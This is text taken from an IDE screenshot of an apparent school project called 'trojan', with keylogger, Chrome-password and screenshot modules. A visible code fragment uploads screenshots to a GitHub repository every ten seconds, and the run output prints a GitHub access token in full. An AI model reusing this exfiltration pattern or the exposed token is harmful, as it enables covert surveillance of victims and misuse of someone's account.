 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
github_test2.py screenshot.py keylogger.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py toinstallwithpip.txt
Project
Commit
Pull Requests
Bookmarks
Structure
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
34
35 # How often to take screenshots (in seconds)
36 time.sleep(10)
37
1 1
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Screenshot captured: screenshot_2023-05-27_14-39-34.png
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
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
14:39
27/05/2023